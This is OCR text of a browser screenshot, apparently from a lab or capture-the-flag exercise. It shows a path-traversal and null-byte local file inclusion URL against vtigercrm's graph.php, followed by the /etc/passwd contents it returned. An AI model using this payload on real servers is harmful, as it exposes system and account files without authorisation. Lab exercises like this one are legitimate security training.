 https://10.10.10.7/vtigercr
Not secure
10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted
file.